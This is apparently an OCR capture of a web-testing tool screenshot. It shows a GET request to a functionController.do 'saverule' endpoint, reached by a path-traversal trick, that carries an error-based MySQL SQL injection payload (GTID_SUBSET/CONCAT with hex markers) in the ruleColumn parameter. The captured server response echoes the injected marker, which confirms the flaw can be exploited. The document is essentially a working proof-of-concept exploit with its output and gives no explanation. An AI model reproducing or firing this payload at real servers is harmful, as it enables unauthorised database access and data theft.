 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /rest/../functionController.do?saverule&ruleColumn=1'+AND+GTID_SUBSET(CONCAT
(0x716b717871,(SELECT+(ELT(5406=5406,1))),0x7162626a71),5406)--+CHdz&
ruleConditions=1 HTTP/1.1
2 Host: ? 隐私模式
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0Accept: */*
5 Accept-Encoding: gzip, deflate
6 X-Requested-With: XMLHttpRequest
7 Content-Length auto : 0
8
9
192bytes / 123ms 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 03 Nov 2026 17:55:49 GMT
4 Connection: keep-alive
5 Pragma: no-cache
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Cache-Control: no-store
8 Set-Cookie: JSESSIONID=E844702625C056D0395BEA55D0F0C1C6; Path=/; HttpOnly
9 Content-Length auto : 192
10
11 {"msg":"Malformed GTID set specification 'qkqxq1qbbjq'.","obj":null,
"success":true,"jsonStr":"{\"msg\":\"Malformed GTID set specification
'qkqxq1qbbjq'.\",\"success\":true}","attributes":null}